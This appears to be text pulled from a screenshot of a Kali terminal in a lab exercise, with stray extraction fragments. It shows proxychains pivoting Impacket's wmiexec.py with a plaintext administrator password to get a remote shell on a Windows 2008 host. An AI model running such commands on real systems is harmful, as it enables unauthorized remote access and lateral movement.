 (root㉿kali)-[/home/kali/impacket/examples]
# proxychains python3 wmiexec.py 'administrator:123qwe!ASD@192.168.93.20'
WeblogicSc...
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Impacket v0.12.0.dev1+20231114.165227.4b56c18a - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1888 ... 192.168.93.20:445 ... OK
[*] SMBv2.0 dialect used
[proxychains] Strict chain ... 127.0.0.1:1888 ... 192.168.93.20:135 ... OK
[proxychains] Strict chain ... 127.0.0.1:1888 ... 192.168.93.20:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>
C:\>
C:\>whoami
RECON
win2008\administrator
C:\>[proxychains] Strict chain ... 127.0.0.1:1888 ... 192.168.93.20:135 ... OK
C:\>